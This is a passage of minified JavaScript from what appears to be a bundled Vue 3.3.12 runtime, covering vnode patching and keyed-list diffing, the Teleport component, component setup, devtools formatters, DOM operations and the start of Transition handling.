ye=()=>{({}).NODE_ENV!=="production"&&bt(d,"render"),d.subTree=xi(d),{}.NODE_ENV!=="production"&&yt(d,"render"),{}.NODE_ENV!=="production"&&bt(d,"hydrate"),Mr(k,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&yt(d,"hydrate")};se?m.type.__asyncLoader().then(()=>!d.isUnmounted&&ye()):ye()}else{({}).NODE_ENV!=="production"&&bt(d,"render");const ye=d.subTree=xi(d);({}).NODE_ENV!=="production"&&yt(d,"render"),{}.NODE_ENV!=="production"&&bt(d,"patch"),h(null,ye,y,O,d,T,P),{}.NODE_ENV!=="production"&&yt(d,"patch"),m.el=ye.el}if(ee&&Ie(ee,T),!se&&(K=q&&q.onVnodeMounted)){const ye=m;Ie(()=>ft(K,oe,ye),T)}(m.shapeFlag&256||oe&&pr(oe.vnode)&&oe.vnode.shapeFlag&256)&&d.a&&Ie(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&tv(d),m=y=O=null}},D=d.effect=new gi($,()=>go(N),d.scope),N=d.update=()=>D.run();N.id=d.uid,un(d,!0),{}.NODE_ENV!=="production"&&(D.onTrack=d.rtc?K=>nr(d.rtc,K):void 0,D.onTrigger=d.rtg?K=>nr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,m,y)=>{m.component=d;const O=d.vnode.props;d.vnode=m,d.next=null,Bv(d,m.props,O,y),Yv(d,m.children,y),en(),ul(d),tn()},_e=(d,m,y,O,T,P,R,$,D=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,k=m.children,{patchFlag:q,shapeFlag:Y}=m;if(q>0){if(q&128){Ct(N,k,y,O,T,P,R,$,D);return}else if(q&256){qt(N,k,y,O,T,P,R,$,D);return}}Y&8?(K&16&&Pe(N,T,P),k!==N&&u(y,k)):K&16?Y&16?Ct(N,k,y,O,T,P,R,$,D):Pe(N,T,P,!0):(K&8&&u(y,""),Y&16&&j(k,y,O,T,P,R,$,D))},qt=(d,m,y,O,T,P,R,$,D)=>{d=d||An,m=m||An;const N=d.length,K=m.length,k=Math.min(N,K);let q;for(q=0;q<k;q++){const Y=m[q]=D?kt(m[q]):Ye(m[q]);h(d[q],Y,y,null,T,P,R,$,D)}N>K?Pe(d,T,P,!0,!1,k):j(m,y,O,T,P,R,$,D,k)},Ct=(d,m,y,O,T,P,R,$,D)=>{let N=0;const K=m.length;let k=d.length-1,q=K-1;for(;N<=k&&N<=q;){const Y=d[N],ee=m[N]=D?kt(m[N]):Ye(m[N]);if(fn(Y,ee))h(Y,ee,y,null,T,P,R,$,D);else break;N++}for(;N<=k&&N<=q;){const Y=d[k],ee=m[q]=D?kt(m[q]):Ye(m[q]);if(fn(Y,ee))h(Y,ee,y,null,T,P,R,$,D);else break;k--,q--}if(N>k){if(N<=q){const Y=q+1,ee=Y<K?m[Y].el:O;for(;N<=q;)h(null,m[N]=D?kt(m[N]):Ye(m[N]),y,ee,T,P,R,$,D),N++}}else if(N>q)for(;N<=k;)ke(d[N],T,P,!0),N++;else{const Y=N,ee=N,oe=new Map;for(N=ee;N<=q;N++){const De=m[N]=D?kt(m[N]):Ye(m[N]);De.key!=null&&({}.NODE_ENV!=="production"&&oe.has(De.key)&&C("Duplicate keys found during update:",JSON.stringify(De.key),"Make sure keys are unique."),oe.set(De.key,N))}let se,ye=0;const rt=q-ee+1;let Qn=!1,wf=0;const jr=new Array(rt);for(N=0;N<rt;N++)jr[N]=0;for(N=Y;N<=k;N++){const De=d[N];if(ye>=rt){ke(De,T,P,!0);continue}let ht;if(De.key!=null)ht=oe.get(De.key);else for(se=ee;se<=q;se++)if(jr[se-ee]===0&&fn(De,m[se])){ht=se;break}ht===void 0?ke(De,T,P,!0):(jr[ht-ee]=N+1,ht>=wf?wf=ht:Qn=!0,h(De,m[ht],y,null,T,P,R,$,D),ye++)}const Nf=Qn?tb(jr):An;for(se=Nf.length-1,N=rt-1;N>=0;N--){const De=ee+N,ht=m[De],Cf=De+1<K?m[De+1].el:O;jr[N]===0?h(null,ht,y,Cf,T,P,R,$,D):Qn&&(se<0||N!==Nf[se]?qe(ht,y,Cf,2):se--)}}},qe=(d,m,y,O,T=null)=>{const{el:P,type:R,transition:$,children:D,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,m,y,O);return}if(N&128){d.suspense.move(m,y,O);return}if(N&64){R.move(d,m,y,zt);return}if(R===Fe){r(P,m,y);for(let k=0;k<D.length;k++)qe(D[k],m,y,O);r(d.anchor,m,y);return}if(R===Co){x(d,m,y);return}if(O!==2&&N&1&&$)if(O===0)$.beforeEnter(P),r(P,m,y),Ie(()=>$.enter(P),T);else{const{leave:k,delayLeave:q,afterLeave:Y}=$,ee=()=>r(P,m,y),oe=()=>{k(P,()=>{ee(),Y&&Y()})};q?q(P,ee,oe):oe()}else r(P,m,y)},ke=(d,m,y,O=!1,T=!1)=>{const{type:P,props:R,ref:$,children:D,dynamicChildren:N,shapeFlag:K,patchFlag:k,dirs:q}=d;if($!=null&&Ki($,null,y,d,!0),K&256){m.ctx.deactivate(d);return}const Y=K&1&&q,ee=!pr(d);let oe;if(ee&&(oe=R&&R.onVnodeBeforeUnmount)&&ft(oe,m,d),K&6)Yn(d.component,y,O);else{if(K&128){d.suspense.unmount(y,O);return}Y&&an(d,null,m,"beforeUnmount"),K&64?d.type.remove(d,m,y,T,zt,O):N&&(P!==Fe||k>0&&k&64)?Pe(N,m,y,!1,!0):(P===Fe&&k&384||!T&&K&16)&&Pe(D,m,y),O&&et(d)}(ee&&(oe=R&&R.onVnodeUnmounted)||Y)&&Ie(()=>{oe&&ft(oe,m,d),Y&&an(d,null,m,"unmounted")},y)},et=d=>{const{type:m,el:y,anchor:O,transition:T}=d;if(m===Fe){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(R=>{R.type===Te?o(R.el):et(R)}):tt(y,O);return}if(m===Co){E(d);return}const P=()=>{o(y),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:R,delayLeave:$}=T,D=()=>R(y,P);$?$(d.el,P,D):D()}else P()},tt=(d,m)=>{let y;for(;d!==m;)y=p(d),o(d),d=y;o(m)},Yn=(d,m,y)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&Y_(d);const{bum:O,scope:T,update:P,subTree:R,um:$}=d;O&&nr(O),T.stop(),P&&(P.active=!1,ke(R,d,m,y)),$&&Ie($,m),Ie(()=>{d.isUnmounted=!0},m),m&&m.pendingBranch&&!m.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===m.pendingId&&(m.deps--,m.deps===0&&m.resolve()),{}.NODE_ENV!=="production"&&rv(d)},Pe=(d,m,y,O=!1,T=!1,P=0)=>{for(let R=P;R<d.length;R++)ke(d[R],m,y,O,T)},nt=d=>d.shapeFlag&6?nt(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Yo=(d,m,y)=>{d==null?m._vnode&&ke(m._vnode,null,null,!0):h(m._vnode||null,d,m,null,null,null,y),ul(),fl(),m._vnode=d},zt={p:h,um:ke,m:qe,r:et,mt:re,mc:j,pc:_e,pbc:L,n:nt,o:e};let Tn,Mr;return t&&([Tn,Mr]=t(zt)),{render:Yo,hydrate:Tn,createApp:jv(Yo,Tn)}}function un({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function eb(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function _r(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=kt(o[i]),a.el=s.el),n||_r(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function tb(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const nb=e=>e.__isTeleport,Rn=e=>e&&(e.disabled||e.disabled===""),ec=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Wi=(e,t)=>{const n=e&&e.to;if(fe(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Rn(e)&&C(`Invalid Teleport target: ${n}`),n},rb={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:u,pc:f,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:b}}=c,g=Rn(t.props);let{shapeFlag:F,children:I,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Lt&&(l=!1,x=null),e==null){const E=t.el={}.NODE_ENV!=="production"?b("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?b("teleport end"):h("");_(E,n,r),_(H,n,r);const V=t.target=Wi(t.props,v),A=t.targetAnchor=h("");V?(_(A,V),s=s||ec(V)):{}.NODE_ENV!=="production"&&!g&&C("Invalid Teleport target on mount:",V,`(${typeof V})`);const j=(B,L)=>{F&16&&u(I,B,L,o,i,s,a,l)};g?j(n,H):V&&j(V,A)}else{t.el=e.el;const E=t.anchor=e.anchor,H=t.target=e.target,V=t.targetAnchor=e.targetAnchor,A=Rn(e.props),j=A?n:H,B=A?E:V;if(s=s||ec(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),_r(e,t,!0)):l||f(e,t,j,B,o,i,s,a,!1),g)A?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):No(t,n,E,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const L=t.target=Wi(t.props,v);L?No(t,L,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else A&&No(t,H,V,c,1)}tc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:u,target:f,props:p}=e;if(f&&i(u),s&&i(c),a&16){const _=s||!Rn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:No,hydrate:ob};function No(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:u}=e,f=i===2;if(f&&r(s,t,n),(!f||Rn(u))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);f&&r(a,t,n)}function ob(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const u=t.target=Wi(t.props,l);if(u){const f=u._lpa||u.firstChild;if(t.shapeFlag&16)if(Rn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=f;else{t.anchor=s(e);let p=f;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,u._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(f,t,u,n,r,o,i)}tc(t)}return t.anchor&&s(t.anchor)}const ib=rb;function tc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Fe=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Co=Symbol.for("v-stc"),vr=[];let Ge=null;function ae(e=!1){vr.push(Ge=e?null:[])}function sb(){vr.pop(),Ge=vr[vr.length-1]||null}let br=1;function nc(e){br+=e}function rc(e){return e.dynamicChildren=br>0?Ge||An:null,sb(),br>0&&Ge&&Ge.push(e),e}function je(e,t,n,r,o,i){return rc(xo(e,t,n,r,o,i,!0))}function Ve(e,t,n,r,o){return rc(pe(e,t,n,r,o,!0))}function Mn(e){return e?e.__v_isVNode===!0:!1}function fn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Vn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const ab=(...e)=>ic(...e),$o="__vInternal",oc=({key:e})=>e??null,So=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?fe(e)||Ee(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function xo(e,t=null,n=null,r=0,o=null,i=e===Fe?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&oc(t),ref:t&&So(t),scopeId:bl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(qi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=fe(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ge&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ge.push(l),l}const pe={}.NODE_ENV!=="production"?ab:ic;function ic(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===pv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),Mn(e)){const a=Je(e,t,!0);return n&&qi(a,n),br>0&&!i&&Ge&&(a.shapeFlag&6?Ge[Ge.indexOf(e)]=a:Ge.push(a)),a.patchFlag|=-2,a}if(dc(e)&&(e=e.__vccOpts),t){t=lb(t);let{class:a,style:l}=t;a&&!fe(a)&&(t.class=Pt(a)),ne(l)&&(vi(l)&&!z(l)&&(l=de({},l)),t.style=Dn(l))}const s=fe(e)?1:gv(e)?128:nb(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&vi(e)&&(e=Q(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),xo(e,t,n,r,o,s,i,!0)}function lb(e){return e?vi(e)||$o in e?de({},e):e:null}function Je(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Ao(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&oc(a),ref:t&&t.ref?n&&o?z(o)?o.concat(So(t)):[o,So(t)]:So(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(sc):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Fe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Je(e.ssContent),ssFallback:e.ssFallback&&Je(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function sc(e){const t=Je(e);return z(e.children)&&(t.children=e.children.map(sc)),t}function cb(e=" ",t=0){return pe(Ln,null,e,t)}function Et(e="",t=!1){return t?(ae(),Ve(Te,null,e)):pe(Te,null,e)}function Ye(e){return e==null||typeof e=="boolean"?pe(Te):z(e)?pe(Fe,null,e.slice()):typeof e=="object"?kt(e):pe(Ln,null,String(e))}function kt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Je(e)}function qi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),qi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!($o in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[cb(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ao(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=Pt([t.class,r.class]));else if(o==="style")t.style=Dn([t.style,r.style]);else if(tr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function ft(e,t,n,r=null){Ue(e,t,7,[n,r])}const ub=Bl();let fb=0;function db(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||ub,i={uid:fb++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new a_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kl(r,o),emitsOptions:vl(r,o),emit:null,emitted:null,propsDefaults:ie,inheritAttrs:r.inheritAttrs,ctx:ie,data:ie,props:ie,attrs:ie,slots:ie,refs:ie,setupState:ie,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=xv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=av.bind(null,i),e.ce&&e.ce(i),i}let we=null;const jn=()=>we||Oe;let zi,kn,ac="__VUE_INSTANCE_SETTERS__";(kn=Qr()[ac])||(kn=Qr()[ac]=[]),kn.push(e=>we=e),zi=e=>{kn.length>1?kn.forEach(t=>t(e)):kn[0](e)};const Un=e=>{zi(e),e.scope.on()},dn=()=>{we&&we.scope.off(),zi(null)},pb=xt("slot,component");function Gi(e,t){const n=t.isNativeTag||$a;(pb(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function lc(e){return e.vnode.shapeFlag&4}let yr=!1;function hb(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=lc(e);kv(e,n,o,t),Jv(e,r);const i=o?gb(e,t):void 0;return yr=!1,i}function gb(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Gi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Gi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Nl(i[s])}r.compilerOptions&&mb()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=el(new Proxy(e.ctx,Rl)),{}.NODE_ENV!=="production"&&Av(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?vb(e):null;Un(e),en();const s=gt(o,e,0,[{}.NODE_ENV!=="production"?ir(e.props):e.props,i]);if(tn(),dn(),ci(s)){if(s.then(dn,dn),t)return s.then(a=>{cc(e,a,t)}).catch(a=>{ho(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else cc(e,s,t)}else uc(e,t)}function cc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&Mn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=il(t),{}.NODE_ENV!=="production"&&Pv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),uc(e,n)}let Ji;const mb=()=>!Ji;function uc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ji&&!r.render){const o=r.template||ji(e).template;if(o){({}).NODE_ENV!=="production"&&bt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=de(de({isCustomElement:i,delimiters:a},s),l);r.render=Ji(o,c),{}.NODE_ENV!=="production"&&yt(e,"compile")}}e.render=r.render||ve}{Un(e),en();try{Iv(e)}finally{tn(),dn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function fc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return vo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function _b(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function vb(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":Ee(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return fc(e)},get slots(){return _b(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return fc(e)},slots:e.slots,emit:e.emit,expose:t}}function Po(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(il(el(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in ln)return ln[n](e)},has(t,n){return n in t||n in ln}}))}const bb=/(?:^|[-_])(\w)/g,yb=e=>e.replace(bb,t=>t.toUpperCase()).replace(/[-_]/g,"");function Yi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Do(e,t,n=!1){let r=Yi(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?yb(r):n?"App":"Anonymous"}function dc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>M_(e,t,yr);function Qi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?Mn(t)?pe(e,null,[t]):pe(e,t):pe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Mn(n)&&(n=[n]),pe(e,t,n))}const Eb=Symbol.for("v-scx"),Ob=()=>{{const e=Se(Eb);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Zi(e){return!!(e&&e.__v_isShallow)}function Tb(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(f){return ne(f)?f.__isVue?["div",e,"VueInstance"]:Ee(f)?["div",{},["span",e,u(f)],"<",a(f.value),">"]:nn(f)?["div",{},["span",e,Zi(f)?"ShallowReactive":"Reactive"],"<",a(f),`>${Vt(f)?" (readonly)":""}`]:Vt(f)?["div",{},["span",e,Zi(f)?"ShallowReadonly":"Readonly"],"<",a(f),">"]:null:null},hasBody(f){return f&&f.__isVue},body(f){if(f&&f.__isVue)return["div",{},...i(f.$)]}};function i(f){const p=[];f.type.props&&f.props&&p.push(s("props",Q(f.props))),f.setupState!==ie&&p.push(s("setup",f.setupState)),f.data!==ie&&p.push(s("data",Q(f.data)));const _=l(f,"computed");_&&p.push(s("computed",_));const v=l(f,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:f}]]),p}function s(f,p){return p=de({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},f],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(f,p=!0){return typeof f=="number"?["span",t,f]:typeof f=="string"?["span",n,JSON.stringify(f)]:typeof f=="boolean"?["span",r,f]:ne(f)?["object",{object:p?Q(f):f}]:["span",n,String(f)]}function l(f,p){const _=f.type;if(G(_))return;const v={};for(const h in f.ctx)c(_,h,p)&&(v[h]=f.ctx[h]);return v}function c(f,p,_){const v=f[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||f.extends&&c(f.extends,p,_)||f.mixins&&f.mixins.some(h=>c(h,p,_)))return!0}function u(f){return Zi(f)?"ShallowRef":f.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const pc="3.3.12",wb="http://www.w3.org/2000/svg",pn=typeof document<"u"?document:null,hc=pn&&pn.createElement("template"),Nb={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?pn.createElementNS(wb,e):pn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>pn.createTextNode(e),createComment:e=>pn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>pn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{hc.innerHTML=r?`<svg>${e}</svg>`:e;const a=hc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Er="animation",Or=Symbol("_vtc"),Xi=(e,{slots:t})=>Qi(yv,Cb(e),t);Xi.displayName="Transition";const gc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Xi.props=de({},$l,gc);const hn=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},mc=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function Cb(e){const t={};for(const w in e)w in gc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:u=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=$b(o),h=v&&v[0],b=v&&v[1],{onBeforeEnter:g,onEnter:F,onEnterCancelled:I,onLeave:x,onLeaveCancelled:E,onBeforeAppear:H=g,onAppear:V=F,onAppearCancelled:A=I}=t,j=(w,J,ce)=>{gn(w,J?u:a),gn(w,J?c:s),ce&&ce()},B=(w,J)=>{w._isLeaving=!1,gn(w,f),gn(w,_),gn(w,p),J&&J()},L=w=>(J,ce)=>{const re=w?V:F,M=()=>j(J,w,ce);hn(re,[J,M]),_c(()=>{gn(J,w?l:i),Bt(J,w?u:a),mc(re)||vc(J,r,h,M)})};return de(t,{onBeforeEnter(w){hn(g,[w]),Bt(w,i),Bt(w,s)},onBeforeAppear(w){hn(H,[w]),Bt(w,l),Bt(w,c)},onEnter:L(!1),onAppear:L(!0),onLeave(w,J){w._isLeaving=!0;const ce=()=>B(w,J);Bt(w,f),Ab(),Bt(w,p),_c(()=>{w._isLeaving&&(gn(w,f),Bt(w,_),mc(x)||vc(w,r,b,ce))}),hn(x,[w,ce])},onEnterCancelled(w){j(w,!1),hn(I,[w])},onAppearCancelled(w){j(w,!0),hn(A,[w])},onLeaveCancelled(w){B(w),hn(E,[w])}})}function $b(e){if(e==null)return null;if(ne(e))return[es(e.enter),es(e.leave)];{const t=es(e);return[t,t]}}function es(e){const t=Ym(e);return{}.NODE_ENV!=="production"&&H_(t,"<transition> explicit duration"),t}function Bt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Or]||(e[Or]=new Set)).add(t)}function gn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Or];n&&(n.delete(t),n.size||(e[Or]=void 0))}function _c(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Sb=0;function vc(e,t,n,r){const o=e._endId=++Sb,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=xb(e,t);if(!s)return r();const c=s+"end";let u=0;const 